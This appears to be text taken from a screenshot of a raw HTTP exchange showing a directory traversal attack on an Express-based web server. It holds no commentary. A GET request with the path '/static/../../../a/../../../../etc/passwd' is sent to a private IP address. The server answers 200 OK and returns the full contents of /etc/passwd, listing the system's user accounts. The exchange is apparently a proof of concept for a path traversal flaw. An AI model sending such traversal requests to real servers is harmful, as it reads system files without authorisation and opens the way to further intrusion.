 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host: 10.122.240.174:3000
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Sat, 30 Sep 2023 12:30:14 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash